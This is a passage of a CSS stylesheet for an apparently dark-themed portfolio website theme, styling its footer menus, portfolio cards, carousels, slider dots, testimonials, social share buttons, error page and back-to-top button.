  width: 20px;
}
.footer-style-2 .ft-widget-list-wrapper {
  margin-left: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-style-2 .ft-widget-list-wrapper {
    margin-left: 0;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .footer-style-2 .ft-widget-list-wrapper {
    margin-left: 0;
  }
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .ft-widget-list-wrapper {
    text-align: left;
  }
}
.footer-style-2 .ft-widget-list-wrapper .menu-title h6 {
  font-size: 18px;
  text-transform: uppercase;
  color: var(--color-primary);
  font-weight: 500;
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .ft-widget-list-wrapper .menu-title h6 {
    margin-bottom: 0;
  }
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer {
  padding: 0;
  margin-left: 0;
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .ft-widget-list-wrapper .menu-footer {
    margin-top: 0;
  }
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer li {
  margin-bottom: 8px;
  list-style: none;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer li a {
  font-size: 17px;
  font-weight: 400;
  transition: var(--transition);
  color: var(--color-lightn);
  position: relative;
  display: inline-block;
  padding: 0;
}
@media only screen and (max-width: 767px) {
  .footer-style-2 .ft-widget-list-wrapper .menu-footer li a {
    font-size: 16px;
  }
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer li a::after {
  position: absolute;
  content: "";
  width: 0%;
  height: 1px;
  background-color: var(--color-primary);
  left: 0;
  bottom: 3px;
  transition: var(--transition);
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer li a:hover {
  color: var(--color-primary) !important;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer li a:hover::after {
  width: 100%;
}

.footer-style-2 .copyright .description a::after {
  display: none;
}

/*--------------------------
    Unit Test Footer  
---------------------------*/
.footer-style-2 .ft-widget-list-wrapper {
  margin-top: -40px;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer {
  margin-top: 40px;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer select {
  background: url(../images/icons/arrow-icon.png) 94% center no-repeat transparent;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer .menu-wrapper ul {
  padding: 0;
  margin-left: 0;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer .menu-wrapper ul ul {
  padding-left: 20px;
}

/*---------------------------
    Portfolio Area Styles 
-----------------------------*/
.project-archive-wrapper {
  margin-top: -20px;
}

.rn-portfolio {
  text-align: left;
  padding: 30px;
  position: relative;
  border-radius: 20px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
  z-index: 1;
  height: 100%;
  transition: 0.5s all ease-in-out;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-portfolio {
    padding: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-portfolio {
    padding: 20px;
  }
}
.rn-portfolio .inner {
  position: relative;
}
.rn-portfolio .inner .thumbnail {
  overflow: hidden;
  border-radius: 10px;
}
.rn-portfolio .inner .thumbnail a {
  display: block;
  overflow: hidden;
  border-radius: 10px;
}
.rn-portfolio .inner .thumbnail img {
  width: 100%;
  transition: var(--transition);
  height: auto;
  object-fit: cover;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-portfolio .inner .thumbnail img {
    height: inherit;
  }
}
.rn-portfolio .inner .thumbnail video {
  border-radius: 10px;
  height: 100%;
  transition: var(--transition);
  object-fit: cover;
  width: 100%;
}
.rn-portfolio .inner .content {
  padding-top: 18px;
}
.rn-portfolio .inner .content .category-info {
  display: flex;
  justify-content: space-between;
  padding-bottom: 10px;
}
.rn-portfolio .inner .content .category-info .category-list {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  color: var(--color-separator);
  font-size: 11px;
  margin: -5px;
}
.rn-portfolio .inner .content .category-info .category-list a,
.rn-portfolio .inner .content .category-info .category-list span {
  color: var(--color-primary);
  font-weight: 500;
  font-family: var(--font-primary);
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  display: block;
  display: inline-block;
  padding: 5px;
}
.rn-portfolio .inner .content .category-info .meta span {
  color: var(--color-lightn);
  font-weight: 500;
  font-family: var(--font-primary);
  font-size: 13px;
}
.rn-portfolio .inner .content .category-info .meta span i {
  margin-right: 2px;
  font-size: 13px;
  transition: var(--transition);
}
.rn-portfolio .inner .content .category-info .meta span a i {
  margin-right: 5px;
  font-size: 13px;
  transition: var(--transition);
}
.rn-portfolio .inner .content .title {
  margin: 0;
  transition: var(--transition);
}
.rn-portfolio .inner .content .title a,
.rn-portfolio .inner .content .title span {
  transition: var(--transition);
  color: var(--color-lightn);
  font-weight: 600;
  font-size: 23px;
  line-height: 34px;
  display: block;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-portfolio .inner .content .title a,
.rn-portfolio .inner .content .title span {
    font-size: 20px;
    line-height: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-portfolio .inner .content .title a,
.rn-portfolio .inner .content .title span {
    font-size: 20px;
    line-height: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-portfolio .inner .content .title a,
.rn-portfolio .inner .content .title span {
    font-size: 20px;
    line-height: 30px;
  }
}
.rn-portfolio .inner .content .title a i,
.rn-portfolio .inner .content .title span i {
  font-size: 0;
  position: relative;
  top: 10px;
  transition: var(--transition);
  opacity: 0;
}
.rn-portfolio .inner .content .title:hover a,
.rn-portfolio .inner .content .title:hover span {
  color: var(--color-primary);
}
.rn-portfolio .inner .content .title:hover a i,
.rn-portfolio .inner .content .title:hover span i {
  color: var(--color-primary);
  top: 3px;
  opacity: 1;
  font-size: 23px;
}
.rn-portfolio .inner .preview-type {
  position: absolute;
  right: 12px;
  top: 12px;
  z-index: 5;
  display: inline-block;
  line-height: 1;
  color: #fff;
  opacity: 0.3;
  pointer-events: none;
}
.rn-portfolio::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 20px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.rn-portfolio:hover::before {
  opacity: 1;
}
.rn-portfolio:hover .thumbnail img {
  transform: scale(1.1);
}
.rn-portfolio:hover video {
  transform: scale(1.1);
}

.portfolio-slick-activation .rn-portfolio-slick {
  padding: 35px 15px;
}

.blog-slick-activation {
  margin: -35px -15px;
}
@media only screen and (max-width: 1199px) {
  .blog-slick-activation {
    margin: -26px -15px -57px -16px;
  }
}
.blog-slick-activation .rn-blog-slick {
  padding: 35px 15px;
}
/*-----------------------------
    Portfolio Style Two  
-------------------------------*/
.portfolio-style-two .carousel.slide {
  box-shadow: var(--shadow-1);
  border-radius: 10px !important;
  padding: 55px !important;
  margin-top: 55px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-style-two .carousel.slide {
    padding: 30px !important;
    margin-top: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel.slide {
    padding: 30px !important;
    margin-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel.slide {
    padding: 30px !important;
    margin-top: 20px;
  }
}
.portfolio-style-two .carousel.slide .carousel-control-next,
.portfolio-style-two .carousel.slide .carousel-control-prev {
  position: absolute;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  text-align: center;
  opacity: 1;
  transition: opacity 0.15s ease;
  width: 20px;
  height: 20px;
  top: 50%;
  transform: translateY(-50%);
  padding: 30px;
  border-radius: 50%;
  box-shadow: var(--shadow-1);
  background-color: #212428;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel.slide .carousel-control-next,
.portfolio-style-two .carousel.slide .carousel-control-prev {
    padding: 26px;
    border-radius: 22%;
  }
}
@media only screen and (max-width: 575px) {
  .portfolio-style-two .carousel.slide .carousel-control-next,
.portfolio-style-two .carousel.slide .carousel-control-prev {
    padding: 25px;
    top: 752px;
    border-radius: 19%;
  }
}
@media only screen and (max-width: 479px) {
  .portfolio-style-two .carousel.slide .carousel-control-next,
.portfolio-style-two .carousel.slide .carousel-control-prev {
    top: 703px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel.slide .carousel-control-next,
.portfolio-style-two .carousel.slide .carousel-control-prev {
    top: 106%;
    border-radius: 20%;
    padding: 26px;
  }
}
.portfolio-style-two .carousel.slide .carousel-control-next svg,
.portfolio-style-two .carousel.slide .carousel-control-prev svg {
  width: 25px;
  position: absolute;
  z-index: 100;
  transition: 0.3s;
  color: var(--color-lightn);
}
.portfolio-style-two .carousel.slide .carousel-control-next:hover svg,
.portfolio-style-two .carousel.slide .carousel-control-prev:hover svg {
  color: var(--color-primary);
}
.portfolio-style-two .carousel.slide .carousel-control-next {
  right: -30px;
  left: auto;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-style-two .carousel.slide .carousel-control-next {
    right: 0;
    left: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel.slide .carousel-control-next {
    right: 0;
    left: auto;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel.slide .carousel-control-next {
    right: auto;
    left: 15%;
  }
}
@media only screen and (max-width: 479px) {
  .portfolio-style-two .carousel.slide .carousel-control-next {
    right: auto;
    left: 27%;
  }
}
.portfolio-style-two .carousel.slide .carousel-control-prev {
  left: -30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-style-two .carousel.slide .carousel-control-prev {
    left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel.slide .carousel-control-prev {
    left: 0;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel.slide .carousel-control-prev {
    left: 0;
  }
}
.portfolio-style-two .carousel-inner {
  border-radius: 8px;
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single {
  margin: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .direction {
    flex-direction: column-reverse;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .direction {
    flex-direction: column-reverse;
  }
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .thumbnail {
  z-index: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .thumbnail {
    margin-bottom: 50px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .thumbnail {
    margin-bottom: 40px;
  }
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .thumbnail img {
  border-radius: 8px;
  width: auto;
  object-fit: fill;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .thumbnail img {
    object-fit: cover;
    width: 100%;
    height: auto;
  }
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner {
    bottom: 0;
    top: 0;
    transform: translate(0);
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner {
    bottom: 0;
    top: 0;
    transform: translate(0);
  }
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .title {
  color: var(--color-lightn);
  margin-bottom: 34px;
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner p.description {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-lightn);
  margin-bottom: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner p.description {
    margin-bottom: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner p.description {
    margin-bottom: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner p.description {
    margin-bottom: 15px;
  }
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature {
  margin-bottom: 10px;
  display: flex;
  align-items: center;
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature svg,
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature i {
  margin-right: 10px;
  position: relative;
  background-color: var(--color-lightn);
  border-radius: 50%;
  background: none;
  color: var(--color-lightn);
  opacity: 0.8;
  width: 22px;
  font-size: 22px;
  top: 1px;
  display: inline-block;
}
.portfolio-style-two .carousel-inner .carousel-item .portfolio-single .inner .ft-area .feature-wrapper .single-feature p {
  color: var(--color-lightn);
  font-size: 16px;
}

@media only screen and (max-width: 479px) {
  .blog-style-three.rn-blog-area h2.title {
    margin-bottom: 0 !important;
  }
}
@media only screen and (max-width: 479px) {
  .blog-style-three.rn-blog-area .slick-dots {
    bottom: -20px;
  }
}

.portfolio-style-three .portfolio-wrapper-style-one,
.portfolio-style-three .blog-wrapper-style-one,
.blog-style-three .portfolio-wrapper-style-one,
.blog-style-three .blog-wrapper-style-one {
  padding: 20px 0 20px 0;
}
.portfolio-style-three .portfolio-wrapper-style-one .inner .thumbnail,
.portfolio-style-three .blog-wrapper-style-one .inner .thumbnail,
.blog-style-three .portfolio-wrapper-style-one .inner .thumbnail,
.blog-style-three .blog-wrapper-style-one .inner .thumbnail {
  height: 100%;
}
.portfolio-style-three .portfolio-wrapper-style-one .inner .thumbnail a,
.portfolio-style-three .blog-wrapper-style-one .inner .thumbnail a,
.blog-style-three .portfolio-wrapper-style-one .inner .thumbnail a,
.blog-style-three .blog-wrapper-style-one .inner .thumbnail a {
  height: 100%;
}
.portfolio-style-three .portfolio-wrapper-style-one .inner .content,
.portfolio-style-three .blog-wrapper-style-one .inner .content,
.blog-style-three .portfolio-wrapper-style-one .inner .content,
.blog-style-three .blog-wrapper-style-one .inner .content {
  margin-top: 0;
}
.portfolio-style-three .carousel-control-prev,
.blog-style-three .carousel-control-prev {
  left: -30px;
}
.portfolio-style-three .carousel-control-next,
.blog-style-three .carousel-control-next {
  right: -30px;
  left: auto;
}
.portfolio-style-three .carousel-control-prev,
.portfolio-style-three .carousel-control-next,
.blog-style-three .carousel-control-prev,
.blog-style-three .carousel-control-next {
  width: 20px;
  height: 20px;
  top: 50%;
  padding: 30px;
  border-radius: 50%;
  background: linear-gradient(to right bottom, #212428, #16181c);
  box-shadow: var(--shadow-1);
  opacity: 1;
}
.portfolio-style-three .carousel-control-prev svg,
.portfolio-style-three .carousel-control-next svg,
.blog-style-three .carousel-control-prev svg,
.blog-style-three .carousel-control-next svg {
  width: 25px;
  position: absolute;
  z-index: 100;
  color: var(--color-primary);
}
.portfolio-style-three .carousel.slide,
.blog-style-three .carousel.slide {
  padding-bottom: 0;
}
.portfolio-style-three .carousel .carousel-inner,
.blog-style-three .carousel .carousel-inner {
  padding: 0px 10px;
}
.portfolio-style-three .carousel .carousel-inner .carousel-item .portfolio-wrapper-style-one,
.blog-style-three .carousel .carousel-inner .carousel-item .portfolio-wrapper-style-one {
  padding: 20px 0 20px 0;
}

.blog-style-three .carousel-control-prev,
.blog-style-three .carousel-control-next {
  top: 45%;
}

.home-classic .portfolio-style-two {
  padding: 60px 0 120px 0;
}

.item-portfolio-static .portfolio-static {
  padding: 30px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border-radius: 15px;
}
.item-portfolio-static .portfolio-static .thumbnail-inner .thumbnail {
  overflow: hidden;
  border-radius: 8px;
}
.item-portfolio-static .portfolio-static .thumbnail-inner .thumbnail img {
  border-radius: 8px;
  transition: var(--transition);
}
.item-portfolio-static .portfolio-static .thumbnail-inner .thumbnail img:hover {
  transform: scale(1.03);
}
.item-portfolio-static .content .inner {
  padding-top: 20px;
}
.item-portfolio-static .content .inner h4 {
  font-size: 25px;
  color: var(--color-lightn);
  transition: var(--transition);
  margin-bottom: 0;
}
.item-portfolio-static .content .inner h4:hover {
  color: var(--color-primary);
}
.item-portfolio-static .content .inner p {
  margin-bottom: 5px;
  font-size: 16px;
}

.rn-portfolio a.like-button {
  padding: 5px 10px;
  border-radius: 6px;
  display: flex;
  align-items: center;
}

.rn-portfolio a.like-button:hover {
  background: rgba(0, 0, 0, 0.2);
}

/*--------------------------
    New Update 
---------------------------*/
.modal-layout-right .row {
  flex-direction: row-reverse;
}

.modal.modal-layout-center .modal-dialog .modal-content .modal-body .text-content,
.modal.modal-layout-right .modal-dialog .modal-content .modal-body .text-content {
  padding-left: 0;
}

.portfolio-style-three .newportfolio-modal .carousel-inner {
  padding: 0px;
}
.portfolio-style-three .newportfolio-modal .carousel-control-next,
.portfolio-style-three .newportfolio-modal .carousel-control-prev {
  box-shadow: none;
}

.newportfolio-modal .wp-block-gallery,
.newportfolio-modal .wp-block-image {
  margin-bottom: 30px !important;
}
.newportfolio-modal .portfolio-popup-thumbnail {
  margin-bottom: 50px;
}
.newportfolio-modal .portfolio-popup-thumbnail iframe {
  border-radius: 10px;
}
.newportfolio-modal.modal-layout-center .carousel-inner {
  margin-bottom: 50px !important;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .newportfolio-modal.modal-layout-center .carousel-inner {
    margin-bottom: 0px !important;
  }
}
@media only screen and (max-width: 767px) {
  .newportfolio-modal.modal-layout-center .carousel-inner {
    margin-bottom: 0px !important;
  }
}

.newportfolio-modal.modal-layout-left .portfolio-popup-thumbnail,
.newportfolio-modal.modal-layout-right .portfolio-popup-thumbnail {
  margin-bottom: 0;
}

.inbio-carousel-gallery.slick-dotted.slick-slider {
  margin-bottom: 90px !important;
}

.inbio-carousel-gallery.slick-arrow-style-one .slick-arrow {
  left: -30px;
}

.inbio-carousel-gallery.slick-arrow-style-one .next-arrow.slick-arrow {
  left: auto;
  right: -30px;
}

.inbio-carousel-gallery.slick-arrow-style-one .slick-arrow {
  box-shadow: none;
}

.info-list {
  margin-bottom: 0;
  margin-top: 24px;
}
.info-list ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  flex-wrap: wrap;
  margin-left: -30px;
  margin-right: -30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .info-list ul {
    margin-left: -10px;
    margin-right: -10px;
  }
}
@media only screen and (max-width: 767px) {
  .info-list ul {
    margin-left: -10px;
    margin-right: -10px;
  }
}
.info-list ul li {
  flex-basis: 50%;
  margin: 8px 0;
  padding-left: 30px;
  padding-right: 30px;
  display: flex;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .info-list ul li {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .info-list ul li {
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media only screen and (max-width: 575px) {
  .info-list ul li {
    flex-basis: 100%;
  }
}
.info-list ul li > strong {
  padding-right: 5px;
  color: var(--color-heading);
  position: relative;
  padding-right: 7px;
  margin-right: 10px;
  font-weight: 500;
}
.info-list ul li > strong::after {
  position: absolute;
  content: ":";
  right: 0;
}

/*----------------------
Rn Slick Dots Style  
-----------------------*/
.slick-initialized .slick-slide {
  margin-bottom: 0 !important;
}

.slick-dots li button:before {
  display: none;
}

.rn-slick-dot-style .slick-dots {
  width: auto;
  top: auto;
  z-index: 3;
  position: absolute;
  left: 50%;
  display: flex !important;
  align-items: center;
  justify-content: center;
  transform: translateX(-50%);
  bottom: -40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-slick-dot-style .slick-dots {
    bottom: -4px;
  }
}
.rn-slick-dot-style .slick-dots li {
  width: auto;
  height: auto;
  padding: 10px;
  margin: 0;
}
.rn-slick-dot-style .slick-dots li button {
  font-size: 0;
  line-height: 0;
  width: 11px;
  height: 11px;
  padding: 0;
  cursor: pointer;
  border: 0;
  background: var(--background-color-1);
  box-shadow: var(--inner-shadow);
  border-radius: 50%;
  transition: var(--transition);
}
.rn-slick-dot-style .slick-dots li button::before {
  display: none;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-slick-dot-style .slick-dots li button {
    bottom: 3px;
    position: relative;
  }
}
@media only screen and (max-width: 767px) {
  .rn-slick-dot-style .slick-dots li button {
    bottom: 3px;
    position: relative;
  }
}
.rn-slick-dot-style .slick-dots li.slick-active button {
  background: var(--color-primary);
}
.rn-slick-dot-style.dot-position-left .slick-dots {
  left: 0;
  bottom: 2%;
  transform: none;
}

.slick-arrow-style-one .slick-arrow {
  position: absolute;
  bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--color-heading);
  text-align: center;
  opacity: 1;
  transition: opacity 0.15s ease;
  width: 60px;
  height: 60px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 50%;
  box-shadow: var(--shadow-1);
  background-color: #212428;
  left: -18px;
  border: 0;
  z-index: 2;
}
@media only screen and (max-width: 575px) {
  .slick-arrow-style-one .slick-arrow {
    width: 43px;
    height: 43px;
    top: 30%;
    left: 74%;
    border-radius: 23%;
  }
}
.slick-arrow-style-one .slick-arrow svg {
  width: 25px;
  position: absolute;
  z-index: 100;
  color: var(--color-primary);
}
.slick-arrow-style-one .slick-arrow.slick-disabled {
  pointer-events: none;
  opacity: 0.5;
}
.slick-arrow-style-one .next-arrow.slick-arrow {
  left: auto;
  right: -18px;
}
@media only screen and (max-width: 575px) {
  .slick-arrow-style-one .next-arrow.slick-arrow {
    left: 84%;
    top: 30%;
  }
}
.slick-arrow-style-one.arrow-top-align {
  position: relative;
}
.slick-arrow-style-one.arrow-top-align .slide-arrow {
  width: 20px;
  height: 20px;
  top: -45px;
  padding: 23px;
  border-radius: 13%;
  background: #212428;
  box-shadow: var(--shadow-1);
  opacity: 1;
  z-index: 1;
  transition: 0.3s;
}
.slick-arrow-style-one.arrow-top-align .slide-arrow:hover {
  color: var(--color-primary);
}
.slick-arrow-style-one.arrow-top-align .next-arrow {
  right: 0;
}
.slick-arrow-style-one.arrow-top-align .prev-arrow {
  left: auto;
  right: 61px;
}

.testimonial-activation {
  position: relative;
  margin: 0 80px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-activation {
    margin: 0px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-activation {
    margin: 0px;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial-activation {
    margin: 0px;
  }
}
.testimonial-activation button.slide-arrow {
  font-size: 25px;
  position: absolute;
  right: 25px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  border: 0 none;
  top: 81px;
  z-index: 3;
  border-radius: 6px;
}
.testimonial-activation button.slide-arrow:focus {
  color: var(--color-primary);
}
.testimonial-activation button.slide-arrow.prev-arrow {
  right: 105px;
}
@media only screen and (max-width: 575px) {
  .testimonial-activation button.slide-arrow.prev-arrow {
    right: 80px;
  }
}
.testimonial-activation button.slide-arrow::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-activation button.slide-arrow {
    top: auto;
    bottom: -70px;
    display: none !important;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial-activation button.slide-arrow {
    top: auto;
    bottom: -70px;
    display: none !important;
  }
}
@media only screen and (max-width: 575px) {
  .testimonial-activation button.slide-arrow {
    top: auto;
    bottom: -70px;
    right: 0;
  }
}
.testimonial-activation button.slide-arrow:hover {
  color: var(--color-primary);
}
.testimonial-activation button.slide-arrow:hover::after {
  opacity: 1;
}
.testimonial-activation .slick-dots {
  width: auto;
  top: auto;
  z-index: 3;
  position: absolute;
  left: 50%;
  display: flex !important;
  align-items: center;
  justify-content: center;
  transform: translateX(-50%);
  bottom: -40px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .testimonial-activation .slick-dots {
    bottom: -4px;
  }
}
.testimonial-activation .slick-dots li {
  width: auto;
  height: auto;
  padding: 10px;
  margin: 0;
}
.testimonial-activation .slick-dots li button {
  font-size: 0;
  line-height: 0;
  width: 11px;
  height: 11px;
  padding: 0;
  cursor: pointer;
  border: 0;
  background: var(--background-color-1);
  box-shadow: var(--inner-shadow);
  border-radius: 50%;
  transition: var(--transition);
}
.testimonial-activation .slick-dots li button::before {
  display: none;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-activation .slick-dots li button {
    bottom: 3px;
    position: relative;
  }
}
@media only screen and (max-width: 767px) {
  .testimonial-activation .slick-dots li button {
    bottom: 3px;
    position: relative;
  }
}
.testimonial-activation .slick-dots li.slick-active button {
  background: var(--color-primary);
}

.text-color-primary {
  color: var(--color-primary);
  font-weight: 600;
  font-size: 18px;
}

body.box-wrapper {
  margin: 25px;
  background: var(--color-primary);
  background: linear-gradient(to right, var(--color-primary-gradient-from), var(--color-primary-gradient-to));
  position: relative;
}
@media only screen and (max-width: 767px) {
  body.box-wrapper {
    margin: 10px;
  }
}

.box-wrapper .main-page-wrapper,
.box-wrapper .rn-footer-area {
  background: #212428;
}

.home-classic .rn-header.sticky .header-right a.rn-btn {
  box-shadow: var(--shadow-1);
}

@media only screen and (max-width: 767px) {
  .box-wrapper .main-page-wrapper {
    padding: 15px;
  }

  .box-wrapper .rn-header.header--fixed.sticky {
    left: 10px;
    right: 10px;
  }
}
.box-wrapper .rn-right-demo {
  right: 25px;
}
@media only screen and (max-width: 767px) {
  .box-wrapper .rn-right-demo {
    right: 10px;
  }
}
.box-wrapper .rn-right-demo .demo-button {
  box-shadow: none;
}

.box-wrapper .rn-header.header--fixed.sticky {
  top: 0;
  left: 25px;
  right: 25px;
  width: auto;
}

.box-wrapper .rn-header.header--fixed.sticky {
  box-shadow: 0px 0px 19px 0 #1c1e22;
}

.backto-top {
  opacity: 0;
}

.backto-top > div {
  position: fixed;
  bottom: 50px;
  right: 30px;
  cursor: pointer;
  z-index: 999;
  width: 50px;
  height: 50px;
  line-height: 46px;
  border-radius: 50%;
  background-color: #212428;
  text-align: center;
  z-index: 999 !important;
  box-shadow: var(--shadow-1);
  display: flex;
  align-items: center;
  justify-content: center;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .backto-top > div {
    bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .backto-top > div {
    bottom: 10px;
    right: 10px;
  }
}
.backto-top > div::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.backto-top i {
  color: var(--color-primary);
  position: relative;
  z-index: 1;
  font-size: 20px;
}

.backto-top.position-left > div {
  right: auto;
  left: 30px;
}

/*------------------------
    Social Share  
-------------------------*/
.social-share {
  margin: -5px;
  flex-wrap: wrap;
}
.social-share li {
  margin: 5px;
}
.social-share li svg,
.social-share li i {
  color: var(--color-lightn);
  transition: var(--transition);
  stroke-width: 2;
  position: relative;
  z-index: 2;
  width: 20px;
  font-size: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  margin: 0 auto;
}
.social-share li a {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border-radius: 6px;
  transition: var(--transition);
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
}
.social-share li a::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.social-share li a:hover {
  transform: translateY(-3px);
}
.social-share li a:hover svg {
  color: var(--color-white);
}
.social-share li a:hover::before {
  opacity: 1;
}

/*----------------------
    Error Styles  
----------------------*/
.error-area .title {
  color: var(--color-primary);
  font-size: 180px;
  line-height: 1;
  margin-bottom: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .error-area .title {
    font-size: 90px;
  }
}
@media only screen and (max-width: 767px) {
  .error-area .title {
    font-size: 76px;
  }
}
.error-area .sub-title {
  font-weight: 400;
  font-size: 48px;
  margin-top: 20px;
  margin-bottom: 30px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .error-area .sub-title {
    font-size: 30px;
    margin-bottom: 16px;
  }
}
@media only screen and (max-width: 767px) {
  .error-area .sub-title {
    font-size: 28px;
    margin-bottom: 16px;
  }
}
.error-area p {
  color: #c6c9d8;
  display: block;
  font-size: 16px;
  font-weight: 300;
  margin-bottom: 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .error-area p {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .error-area p {
    margin-bottom: 30px;
  }
}

.rbt-intro-video-card-wrapper {
  position: fixed;
  z-index: 1000;
  right: 20px;
  bottom: 20px;
  width: 160px;
  height: 208px;
  transition: all 0.25s ease-in-out;
  border-radius: 16px;
  opacity: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: 0 20px 48px rgba(0, 0, 0, 0.1);
  cursor: pointer;
}
